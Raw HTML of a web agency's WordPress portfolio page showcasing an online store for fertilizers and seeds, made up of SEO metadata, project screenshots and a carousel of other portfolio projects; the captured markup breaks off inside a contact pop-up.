

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istec.us/portfolio_websites/online-agrarian-store/
body_size: 13611
content:
<!doctype html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://istec.us/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta name="yandex-verification" content="a9ec0e1455048205" />
	<meta name="google-site-verification" content="xk2haYZbg9YvQwGDMIlk-Oa4pyXKN-GMmNLSf4CTaSg" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://istec.us/portfolio_websites/online-agrarian-store/" />
<link rel="alternate" hreflang="ru" href="https://istec.us/portfolio_websites/online-agrarian-store/?lang=ru" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Create online store, development online store of fertilizer and seed - Web agency &amp; Web developers</title>
	<meta name="description" content="Creating an online store of fertilizers and seeds is a difficult task, because often such projects involve a huge number of products, additional functionality and user-friendly interface. Our company is ready to devop such project" />
	<link rel="canonical" href="https://istec.us/portfolio_websites/online-agrarian-store/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Create online store, development online store of fertilizer and seed - Web agency &amp; Web developers" />
	<meta property="og:description" content="Creating an online store of fertilizers and seeds is a difficult task, because often such projects involve a huge number of products, additional functionality and user-friendly interface. Our company is ready to devop such project" />
	<meta property="og:url" content="https://istec.us/portfolio_websites/online-agrarian-store/" />
	<meta property="og:site_name" content="Web agency &amp; Web developers" />
	<meta property="article:modified_time" content="2022-11-03T11:47:00+00:00" />
	<meta property="og:image" content="https://istec.us/wp-content/uploads/2022/05/fda854120336655.60af8d89e4b35_wrp.webp" />
	<meta property="og:image:width" content="678" />
	<meta property="og:image:height" content="382" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://istec.us/portfolio_websites/online-agrarian-store/","url":"https://istec.us/portfolio_websites/online-agrarian-store/","name":"Create online store, development online store of fertilizer and seed - Web agency &amp; Web developers","isPartOf":{"@id":"https://istec.us/#website"},"primaryImageOfPage":{"@id":"https://istec.us/portfolio_websites/online-agrarian-store/#primaryimage"},"image":{"@id":"https://istec.us/portfolio_websites/online-agrarian-store/#primaryimage"},"thumbnailUrl":"https://istec.us/wp-content/uploads/2022/05/fda854120336655.60af8d89e4b35_wrp.webp","datePublished":"2022-05-19T10:49:33+00:00","dateModified":"2022-11-03T11:47:00+00:00","description":"Creating an online store of fertilizers and seeds is a difficult task, because often such projects involve a huge number of products, additional functionality and user-friendly interface. Our company is ready to devop such project","breadcrumb":{"@id":"https://istec.us/portfolio_websites/online-agrarian-store/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://istec.us/portfolio_websites/online-agrarian-store/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://istec.us/portfolio_websites/online-agrarian-store/#primaryimage","url":"https://istec.us/wp-content/uploads/2022/05/fda854120336655.60af8d89e4b35_wrp.webp","contentUrl":"https://istec.us/wp-content/uploads/2022/05/fda854120336655.60af8d89e4b35_wrp.webp","width":678,"height":382},{"@type":"BreadcrumbList","@id":"https://istec.us/portfolio_websites/online-agrarian-store/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://istec.us/"},{"@type":"ListItem","position":2,"name":"Сайты портфолио","item":"https://istec.us/portfolio_websites/"},{"@type":"ListItem","position":3,"name":"Online Agrarian Store"}]},{"@type":"WebSite","@id":"https://istec.us/#website","url":"https://istec.us/","name":"Web agency &amp; Web developers","description":"Web agency for website development, web design and search engine promotion","publisher":{"@id":"https://istec.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://istec.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://istec.us/#organization","name":"Hui","url":"https://istec.us/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://istec.us/#/schema/logo/image/","url":"https://istec.us/wp-content/uploads/2018/09/6.jpg","contentUrl":"https://istec.us/wp-content/uploads/2018/09/6.jpg","width":264,"height":325,"caption":"Hui"},"image":{"@id":"https://istec.us/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Web agency &amp; Web developers &raquo; Feed" href="https://istec.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web agency &amp; Web developers &raquo; Comments Feed" href="https://istec.us/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://istec.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistec.us%2Fportfolio_websites%2Fonline-agrarian-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://istec.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fistec.us%2Fportfolio_websites%2Fonline-agrarian-store%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://istec.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://istec.us/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//istec.us/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://istec.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://istec.us/wp-json/wp/v2/portfolio_websites/13390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://istec.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://istec.us/?p=13390' />
<meta name="generator" content="WPML ver:4.3.4 stt:1,45;" />
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://istec.us/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<link rel="icon" href="https://istec.us/wp-content/uploads/2018/03/favicon.gif" sizes="32x32" />
<link rel="icon" href="https://istec.us/wp-content/uploads/2018/03/favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://istec.us/wp-content/uploads/2018/03/favicon.gif" />
<meta name="msapplication-TileImage" content="https://istec.us/wp-content/uploads/2018/03/favicon.gif" />
</head>
<body class="wp-singular portfolio_websites-template-default single single-portfolio_websites postid-13390 wp-custom-logo wp-theme-istec_eng">
	<style>
		#masthead{
			background-color: #F5F5F5;
		}
	</style>
	<header id="masthead" class="site-header">
		<div id="page" class="site">
			<div class="notice">
				<div class="notice-inside">
					<h6>
						This website uses cookies to ensure you get the best experience on our website.
						<a class="notice-more" href="">More info</a>
					</h6>
					<span class="close-notice"><i class="fa fa-times-circle"></i></span>
				</div>
			</div>
			<div class="grid-container">
				<div class="grid-x align-center align-large-left">
					<div class="site-branding">
						<a href="https://istec.us/" class="custom-logo-link" rel="home"><img width="128" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%2040'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2018/05/cropped-logo1.png" class="custom-logo lazy" alt="Web agency &amp; Web developers" decoding="async" /></a>					</div><!-- .site-branding -->
					<nav id="site-navigation" class="main-navigation">
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139">  <a href="https://istec.us/">Home</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135">  <a href="https://istec.us/about-us/">About Us</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138">  <a href="https://istec.us/service/" title="What we offer">Service</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739">  <a href="https://istec.us/articles/">Blog</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749">  <a href="https://istec.us/discount/">Discount</a></li>
<li id="menu-item-16116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16116">  <a href="/portfolio_websites">Portfolio</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136">  <a href="https://istec.us/contacts/" title="How to contact us">Contacts</a></li>
</ul></div>
					</nav><!-- #site-navigation -->
					<div id="languages" class="site-languages">
						<div class="menu-language-container"><ul id="menu-language" class="menu"><li id="menu-item-wpml-ls-15-en" class="menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-en"><a href="https://istec.us/portfolio_websites/online-agrarian-store/" title="Eng"><span class="wpml-ls-native" lang="en">Eng</span></a></li>
<li id="menu-item-wpml-ls-15-ru" class="menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-ru"><a href="https://istec.us/portfolio_websites/online-agrarian-store/?lang=ru" title="Rus"><span class="wpml-ls-native" lang="ru">Rus</span></a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<div id="content" class="site-content">
<style> 
    @import url('https://fonts.googleapis.com/css2?family=Merriweather:ital@1&display=swap');
</style>
<link rel="stylesheet" href="/wp-content/themes/istec_eng/css/single-saity-portfolio.css">
    <div id="primary" class="content-area">
		<main id="main" class="site-main">
                                <div class="page-wrapper">
                        <div class="page_container">
                            <div class="page_top__block">
                                <div class="page_top__block_child">
                                <a 
                                    href="/portfolio_websites" class="previous_url">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M8 16L0 8L8 0L9.425 1.4L3.825 7H16V9H3.825L9.425 14.6L8 16Z" fill="#666666"/></svg>
                                    Back to portfolio                                </a>
                                <a role="button" class="portfolio__call_modal_button">Hire us</a>
                                </div>
                            </div>
                            <div class="page_details__block">
                                <div class="page_details__block__top">
                                    <h1 class="page_title">
                                        Online Agrarian Store                                    </h1>

                                    
                                                                            <p class="page_details__type">
                                                                                    </p>
                                                                    </div>

                                                                <!-- <img class="page_details__thumbnail_image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%20860'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/fda854120336655.60af8d89e4b35.webp" alt="image_for_page__Online Agrarian Store"> -->
                            </div>
                        </div>
                                                        <div class="page_container page_content_elements">
                                                                                                                        <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%20860'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/4e65d5120336655.60af8d89e3e53.webp" alt="previev image for portfolio as index by 0" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%20788'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/e44b29120336655.60af8d89e3114.webp" alt="previev image for portfolio as index by 1" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%202340'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/5c37a8120336655.60af8d89e2a09.webp" alt="previev image for portfolio as index by 2" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%20725'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/d14b0a120336655.60af8d89e45cb.webp" alt="previev image for portfolio as index by 3" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%20788'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/6c507f120336655.60af8d89e5d01.webp" alt="previev image for portfolio as index by 4" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201347%202560'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/a698b0120336655.60af8d89e1c89-scaled-1.webp" alt="previev image for portfolio as index by 5" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%201503'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/17f13f120336655.60af8d89e50ab.webp" alt="previev image for portfolio as index by 6" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%20788'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/206bb3120336655.60af8d89e5701.webp" alt="previev image for portfolio as index by 7" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%202328'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/366426120336655.60af8d89e389f.webp" alt="previev image for portfolio as index by 8" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                                                                                <div class="page_content_item image_type ">
                                                <img style="width:100%;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201400%20725'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/08d6c2120336655.60af8d89e16c5.webp" alt="previev image for portfolio as index by 9" class="image_type__image  lazy">
                                                                                            </div>
                                                                                                            </div>
                        
                        
<style>

    .page_conteiner.next_prev__posts {
        margin-top: 7.5em;
        margin-left: 0.9375rem;
        margin-right: 0.9375rem;
        max-width:1200px;
        margin-inline:auto;
    }
    .next_prev__posts__top {
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 2em;
        line-height: 1.15;
        letter-spacing: 0.01em;
        color: #292929;
        margin-top: 1.9375em;
        margin-bottom: 1.3125em;
    }
    .next_prev__posts__top .prev_post_link {
        margin-left: 0;
        margin-right: auto;
    }

    .next_prev__posts__top a {
        display: inline-flex;
        min-width: 28px;
    }

    .next_prev__posts__top .next_post_link {
        margin-left: auto;
        margin-right: 0;
    }

    .next_prev__posts__bottom {
        display: flex;
    }

    .portfolio_items__item {
        overflow: hidden;
        position: relative;
        display: flex;
        margin-bottom: 2.083333333333333vw;
        height: 20vw;
        width: 50%;
    }

    .portfolio_item__wrap {
        display: flex;
        flex-wrap: wrap;
        padding: 0;
        align-self: flex-end;
        width: 100%;
        height: auto;
    }

    .portfolio_item__thumbnail {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        height: auto;
        width: auto;
        min-width: 100%;
        min-height: 100%;
        transition: all 0.25s ease;
    }

    .portfolio_items__item:hover .portfolio_item__thumbnail {

        transform: translate(-50%, -50%) scale(1.2);

    }

    .portfilio_item__text-wrapp {
        background: rgba(77, 49, 45, 0.4);
        backdrop-filter: blur(20px);
        padding: 14px 24px;
        width: 100%;
        z-index: 1;
    }

    .portfolio_item__link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0.3;
        z-index: 1;
    }

    .portfolio_item__title {
        font-size: 1.5em;
        line-height: 1.15;
        letter-spacing: 0.01em;
        color: #FFF;
        position: relative;
        z-index: 2;
        margin-bottom: 4px;
        flex: 0 0 100%;
    }

    .portfolio_item__description {
        color: #FFF;
        position: relative;
        z-index: 2;
        line-height: 1.125;
        letter-spacing: 0.01em;
        margin: 0;
        flex: 0 0 100%;
    }

    .portfolio_items__itemt:hover img {
        transform: scale(1.15);
    }

    @media screen and ( max-width : 991px ) {
        .portfolio_items__item {
            height: 230px;
        }
    }
</style>

<div class="page_conteiner next_prev__posts" id="examples">

    <div class="next_prev__posts__top" data-glide-el="controls">

        <a 
            role="button"
            data-glide-dir="<"
            class="prev_post_link">

            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path d="M14 27.3337L0.666626 14.0003L14 0.666992L16.375 3.00033L7.04163 12.3337H27.3333V15.667H7.04163L16.375 25.0003L14 27.3337Z" fill="#666666"/></svg>

        </a>

        Check our works
        <a 
            role="button" 
            data-glide-dir=">"
            class="next_post_link">

            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path d="M14.0001 27.3337L11.6251 25.0003L20.9584 15.667H0.666748V12.3337H20.9584L11.6251 3.00033L14.0001 0.666992L27.3334 14.0003L14.0001 27.3337Z" fill="#666666"/></svg>

        </a>

    </div>

    <div class="glide__track" data-glide-el="track" style="max-width: 100%; overflow: hidden;">

        <div class="next_prev__posts__bottom glide__slides">

            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/apsldwor.webp" 
                            alt="thumbnail for CRM for marketing and sales ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">CRM for marketing and sales</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/crm-for-marketing-and-slaes/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/kroniwiwt.webp" 
                            alt="thumbnail for Sniper optics bracket store "Kron" ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Sniper optics bracket store "Kron"</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/sniper-optics-bracket-store-kron/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/jenosdow.webp" 
                            alt="thumbnail for Zhenatiki ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Zhenatiki</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/zhenatiki/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/07/tovkswtkw.webp" 
                            alt="thumbnail for Kaskad ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Kaskad</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/kaskad/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/586e67135356149.61e6aab3975e6_wrp.webp" 
                            alt="thumbnail for Telecom company Сonnect ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Telecom company Сonnect</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/telecom-company/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/d24wpopir.webp" 
                            alt="thumbnail for Dom24 ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Dom24</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/dom24/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/8d5a68135461215.61ee78474ca4a_wrp.webp" 
                            alt="thumbnail for Developer portal ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Developer portal</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/developer-portal/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/536320135278939.61ead2965a511_wrp.webp" 
                            alt="thumbnail for Employee App ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Employee App</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/employee-app/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/06/flats2423ofeogewt.webp" 
                            alt="thumbnail for Apartment rental service Flats24 ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Apartment rental service Flats24</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/apartment-rental-service-flats24/"></a>

                    </div>

                </div>
                
            
                <div class="large-6 portfolio_items__item glide__slide">

                    <div class="portfolio_item__wrap">

                        <img 
                            class="portfolio_item__thumbnail lazy" 
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%20382'%3E%3C/svg%3E" data-src="https://istec.us/wp-content/uploads/2022/05/0a701c125117181.61128a4f74063_wrp.webp" 
                            alt="thumbnail for Medical app ">
                        
                        <div class="portfilio_item__text-wrapp" style="display:none;">

                            <p class="portfolio_item__title">Medical app</p>

                            
                        </div>

                        <a class="portfolio_item__link" href="https://istec.us/portfolio_websites/medical-app/"></a>

                    </div>

                </div>
                
            
        </div>

    </div>

</div>

<script src="/wp-content/themes/istec_eng/js/glide.min.js" defer></script>

<script>

    document.addEventListener('DOMContentLoaded', () => {

        new Glide('#examples', {

            type : 'carousel',

            startAt: 0,

            perView : 2,

            gap: 15,

            autoplay: 5000,

            hoverpause: true,

            breakpoints : {

                760 : {

                    perView : 1,

                    gap : 0

                }

            }

        }).mount();

    })

</script>
                    </div>

                
        </main>

    </div>
    
    <div class="portfolio_callback_pop_up__fixed_wrapper">
        <div class="portfolio_callback_pop_up__body">
            <span class="portfolio_callback_pop_up__closer"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
